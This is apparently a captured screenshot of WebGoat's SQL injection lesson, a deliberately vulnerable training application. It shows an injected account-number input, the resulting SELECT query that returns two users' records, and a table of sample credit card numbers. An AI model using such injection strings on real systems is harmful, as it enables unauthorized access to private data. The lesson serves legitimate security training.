 How to Perform SQL Injection - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
WebGoat
"Blame it on the Goat !"
How to Perform SQL Injection
General
- Http Basics
- Encoding Basics
- Fail Open Authentication
- HTML Clues
- Parameter Injection
- Unchecked Email
- SQL Injection
- Thread Safety
- Weak Authentication Cookie
- Database XSS
- Hidden Field Tampering
- Weak Access Control
- Start Challenge
Hint #1
Show Params Show Cookies
Show HTML Show Java
Show Less
Enter your account number to review your credit card numbers.
Hints:
The application is taking your input and inserting it at the end of a pre-formed SQL command.
Enter an Account Number: 101' or userid = '102 Go!
SELECT * FROM user_data WHERE userid = '101' or userid = '102'
userid first_name last_name cc_number cc_type
101 Joe Blow 987654321 VISA
101 Joe Blow 222200001111 MC
102 John Doe 222200002222 MC
102 John Doe 222200002222 AMEX
Sponsored by Aspect Security.